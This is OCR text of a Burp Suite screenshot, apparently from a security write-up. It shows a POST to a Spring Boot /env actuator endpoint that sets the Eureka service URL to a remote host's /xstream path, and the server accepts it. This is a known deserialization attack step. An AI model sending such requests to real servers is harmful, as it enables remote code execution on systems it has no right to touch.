 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
7 × 8 × ...
Go Cancel < | ▾ > | ▾ Target: http://test.com:8090 ?
Request
Raw Params Headers Hex JSON Decoder
POST /env HTTP/1.1
Host: test.com:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ishistory=0; XDEBUG_SESSION=PHPSTORM;
PHPSESSID=2ec9a499ae50650cb8e907b27979fa14
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
eureka.client.serviceUrl.defaultZone=
:2333/xstream
? < + > 0 matches
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Fri, 22 May 2020 11:58:11 GMT
Connection: close
Content-Length: 76
{"eureka.client.serviceUrl.defaultZone":"
:2333/xstream"}
ChaBug
? < + > Type a search term 0 matches
Done
256 bytes | 4 millis